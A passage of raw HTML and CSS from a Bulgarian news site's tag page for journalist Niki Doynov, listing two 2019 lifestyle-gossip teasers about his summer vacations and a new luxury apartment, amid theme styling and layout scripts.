					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_691 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_691 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_691 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_691 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_691 .result-msg{
                    padding: 4px 0;
                }.tdi_77_691 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_691 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_691 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_691 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_691 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_691 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_691 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_454" class="tdc-zone"><div class="tdc_zone tdi_79_464  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_464{
                    min-height: 0;
                }
</style><div id="tdi_80_667" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_469  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_469{
                    min-height: 0;
                }.tdi_81_469,
				.tdi_81_469 .tdc-columns{
				    display: block;
				}.tdi_81_469 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_81_469 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_81_469 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_83_377  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_377{
                    vertical-align: baseline;
                }.tdi_83_377 .wpb_wrapper,
				.tdi_83_377 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_377 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_377 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_377{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_377{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_377{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_377{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_84_7a4 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_7a4" >
<style>

/* inline tdc_css att */

.tdi_84_7a4{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_7a4{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_7a4 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_7a4 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_7a4{
					text-align: left;
				}.tdi_84_7a4 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_7a4 .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_7a4 .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_7a4 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_7a4 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ники Дойнов</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_994  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_994{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89_aa7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89_aa7{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91_577  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_91_577{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_577{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_577{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div id="tdi_92_493" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93_434  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93_434{
                    min-height: 0;
                }.tdi_93_434,
				.tdi_93_434 .tdc-columns{
				    display: block;
				}.tdi_93_434 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93_434 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_93_434 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_434 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_93_434 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_95_7a5  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_95_7a5{
                    vertical-align: baseline;
                }.tdi_95_7a5 .wpb_wrapper,
				.tdi_95_7a5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95_7a5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95_7a5 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_7a5{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_7a5{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_7a5{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_96_654 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_96_654" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_654{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96_654{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_654{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_654 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_96_654 .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_96_654 .td-image-container,
				.ie11 .tdi_96_654 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_654 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_96_654 .td-module-meta-info,
				.ie11 .tdi_96_654 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_96_654 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_96_654 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.tdi_96_654 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_96_654 .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_96_654 .td-post-vid-time{
					display: block;
				}.tdi_96_654 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_96_654 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_96_654 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_96_654 .td-read-more{
					display: none;
				}.tdi_96_654 .td-post-author-name{
					display: inline-block;
				}.tdi_96_654 .td-post-date,
				.tdi_96_654 .td-post-author-name span{
					display: inline-block;
				}.tdi_96_654 .entry-review-stars{
					display: inline-block;
				}.tdi_96_654 .td-icon-star,
                .tdi_96_654 .td-icon-star-empty,
                .tdi_96_654 .td-icon-star-half{
					font-size: 15px;
				}.tdi_96_654 .td-module-comments{
					display: none;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_96_654 .td-post-category:hover{
					color: #000000;
				}.tdi_96_654 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_96_654 .td-post-author-name a{
					color: #666666;
				}.tdi_96_654 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_654 .page-nav,
				.tdi_96_654 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_96_654 .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_96_654 .page-nav a:hover,
				.tdi_96_654 .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_96_654 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_654 .page-nav a,
				.tdi_96_654 .page-nav span,
				.tdi_96_654 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_96_654 .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_654 .td-author-date,
				.tdi_96_654 .tdb-author-photo,
				.tdi_96_654 .td-post-author-name,
				.tdi_96_654 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_96_654 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96_654 .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_96_654 .td-image-container,
				.ie11 .tdi_96_654 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_654 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_654 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_96_654 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_654 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_654 .page-nav,
				.tdi_96_654 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_654 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_654 .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_654 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_96_654 .td-image-container,
				.ie11 .tdi_96_654 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_654 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_654 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_96_654 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_654 .td-excerpt{
					display: none;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_654 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_654 .page-nav,
				.tdi_96_654 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_96_654 .page-nav a,
				.tdi_96_654 .page-nav .current,
				.tdi_96_654 .page-nav .extend,
				.tdi_96_654 .page-nav .pages,
				.tdi_96_654 .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_96_654 .page-nav .pages{
				    padding-right: 0;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_654 .page-nav a,
				.tdi_96_654 .page-nav span,
				.tdi_96_654 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_96_654 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96_654 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_96_654 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_96_654 .td-image-container,
				.ie11 .tdi_96_654 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_654 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_96_654 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_654 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_654 .td-excerpt{
					display: none;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_654 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_654 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_654.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_654 .page-nav,
				.tdi_96_654 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_96_654 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_96_654 = new tdBlock();
block_tdi_96_654.id = "tdi_96_654";
block_tdi_96_654.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","tag_slug":"%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_96_654","tdc_css_class":"tdi_96_654","tdc_css_class_style":"tdi_96_654_rand_style"}';
block_tdi_96_654.td_column_number = "2";
block_tdi_96_654.block_type = "tdb_loop";
block_tdi_96_654.post_count = "2";
block_tdi_96_654.found_posts = "2";
block_tdi_96_654.header_color = "";
block_tdi_96_654.ajax_pagination_infinite_stop = "";
block_tdi_96_654.max_num_pages = "1";
tdBlocksArray.push(block_tdi_96_654);
</script><div  id=tdi_96_654 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%bb%d0%b5%d0%b2%d0%bd%d0%b5%d0%bb%d0%b8%d0%b5%d0%b2-%d0%bd%d0%be%d0%b2/" rel="bookmark" class="td-image-wrap " title="Ники Дойнов на море при Плевнелиев: Новинарят не се спря, на почивка е за трети път през това лято" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2019/09/2-10.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%bb%d0%b5%d0%b2%d0%bd%d0%b5%d0%bb%d0%b8%d0%b5%d0%b2-%d0%bd%d0%be%d0%b2/" rel="bookmark" title="Ники Дойнов на море при Плевнелиев: Новинарят не се спря, на почивка е за трети път през това лято">Ники Дойнов на море при Плевнелиев: Новинарят не се спря, на почивка е за трети път през това лято</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T11:50:57+03:00" >07.09.2019</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%bb%d0%b5%d0%b2%d0%bd%d0%b5%d0%bb%d0%b8%d0%b5%d0%b2-%d0%bd%d0%be%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ники Дойнов за трети път това лято е излязъл в отпуск, узна HotArena.
Новинарят се оказал рекордьор по ваканции и изкарал общо месец край вълните, докато част от екипа на медията изобщо не успели да се вредят да почиват. Това...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%bb%d0%b5%d0%b2%d0%bd%d0%b5%d0%bb%d0%b8%d0%b5%d0%b2-%d0%bd%d0%be%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d1%81%d0%b5-%d1%81%d0%b4%d0%be%d0%b1%d0%b8-%d1%81-%d0%bb%d1%83%d0%ba%d1%81%d0%be%d0%b7%d0%b5%d0%bd-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0/" rel="bookmark" class="td-image-wrap " title="Ники Дойнов се сдоби с луксозен апартамент в баровска кооперация" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2019/07/2019-07-15_06-14-36.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%b9%d0%bd%d0%be%d0%b2-%d1%81%d0%b5-%d1%81%d0%b4%d0%be%d0%b1%d0%b8-%d1%81-%d0%bb%d1%83%d0%ba%d1%81%d0%be%d0%b7%d0%b5%d0%bd-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0/" rel="bookmark" title="Ники Дойнов се сдоби с луксозен апартамент в баровска кооперация">Ники Дойнов се сдоби с луксозен апартамент в баровска кооперация</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
